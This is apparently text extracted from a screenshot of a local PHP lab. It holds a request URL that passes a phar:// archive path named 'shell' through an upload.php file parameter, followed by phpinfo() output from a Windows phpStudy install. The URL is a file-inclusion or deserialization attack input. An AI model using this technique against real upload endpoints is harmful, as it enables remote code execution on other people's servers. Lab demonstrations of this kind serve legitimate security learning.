 127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
PHP Version 5.4.45
php
System
Windows NT DESKTOP-SPODBTO 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)